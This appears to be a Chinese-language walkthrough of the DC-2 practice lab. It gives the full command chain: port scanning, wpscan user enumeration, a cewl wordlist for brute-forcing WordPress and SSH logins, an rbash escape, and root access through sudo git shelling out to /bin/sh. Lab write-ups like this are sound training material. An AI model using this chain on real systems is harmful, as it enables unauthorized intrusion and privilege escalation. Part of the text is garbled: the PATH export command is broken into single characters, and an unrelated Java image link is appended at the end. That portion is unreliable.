

masscan -p1-65535 192.168.250.180 --rate=10000



nmap -sC -sV -p- -A -T4 192.168.250.180

扫描看到80需要添加解析

C:\Windows\System32\drivers\etc添加记录:192.168.250.180 dc-2





同时我们也可以用cmseek扫描到用户名和相关的漏洞

或者使用



wpscan --url http://dc-2/ --enumerate vp --enumerate vt --enumerate t --enumerate u

搜索wordpress 4.7.0漏洞



典型的漏洞就是注入,访问后能看到hello world



到这里还是无法拿shell,查看页面

cewl是一款以爬虫模式在指定URL上收集单词的工具,可以将它收集到的单词纳入密码字典,以提高密码破解工具的成功率



知道用户名和7744 ssh的端口,应该要爆破ssh。使用cewl生成密码

cewl dc-2 -w wp-pass.txt

将之前的用户名admin,jerry,tom保存为user.txt



使用wpscan爆破登录,也可以使用bp

wpscan --url http://dc-2/ wp-user.txt -P wp-pass.txt





使用jerry登录后台,没有可利用的地方





使用ssh -p 7744 tom@192.168.250.180登录ssh,使用jerry不能登录

登录后发现大部分命令不能执行

受到rbash环境的限制,需要绕过rbash限制



BASH_CMDS[a]=/bin/sh;a 注:把/bin/bash给a变量`

export PATH=

P

A

T

H

:

/

b

i

n

/

注

:

将

/

b

i

n

作

为

P

A

T

H

环

境

变

量

导

出

e

x

p

o

r

t

P

A

T

H

=

PATH:/bin/ 注:将/bin 作为PATH环境变量导出 export PATH=

PATH:/bin/注:将/bin作为PATH环境变量导出exportPATH=PATH:/usr/bin 注:将/usr/bin作为PATH环境变量导出



根据提示需要su Jerry切换到jerry用户



sudo提权,使用git提权打开后输入!/bin/sh即可提权成功

![[Java] 什么是锁?什么是并发控制?线程安全又是什么?锁的本质是什么?如何实现一个锁?](https://img-blog.csdnimg.cn/0ba3e5c3c358440ea9ef7abae632bc8e.png)